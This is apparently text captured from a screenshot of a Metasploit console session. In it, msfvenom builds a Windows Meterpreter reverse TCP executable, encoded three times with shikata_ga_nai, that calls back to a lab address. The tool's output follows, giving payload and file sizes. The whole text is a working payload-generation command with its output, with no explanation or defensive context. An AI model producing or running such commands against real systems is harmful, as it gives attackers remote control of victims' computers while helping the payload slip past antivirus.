 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=192.168.56.1
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=192.168.56.1
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 73802 bytes